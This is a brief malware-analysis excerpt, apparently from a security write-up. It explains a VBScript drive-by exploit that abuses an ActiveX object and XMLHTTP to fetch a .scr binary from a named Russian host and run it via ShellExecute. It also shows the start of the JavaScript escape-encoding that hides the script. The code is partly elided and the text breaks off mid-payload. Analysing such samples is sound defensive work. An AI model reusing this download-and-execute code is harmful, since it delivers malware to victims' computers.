 The Visual Basic script below is an exploit script that instructs the browser to go to the URL http://foto02122006.xxx.ru/foto.scr and download a malicious binary when it is executed.

<script language="VBScript">
on error resume next
dl = "http://foto02122006.xxx.ru/foto.scr"
Set df = document.createElement("object")
df.setAttribute "classid",
"clsid:BD96C556-65A3-11D0-983A-00C04FC29E36"
str="Microsoft.XMLHTTP"
Set x = df.CreateObject(str,"")
...
S.close
set Q = df.createobject("Shell.Application","")
Q.ShellExecute fname1,"","","open",0
</script>
The VBScript exploit was wrapped inside a JavaScript escaped code:
<SCRIPT LANGUAGE="Javascript">
<!--
/* criptografado pelo Fal - [...]
document.write(unescape("%0D%0A%3Cscript%20language%3D
%22VBScript%22%3E%0D%0A%0D%0A%20%20%20%20on%20error%20
resume%20next%0D%0A%0D%0A%20%20%20%20%0D%0A%0D%0A%20%20

vorlage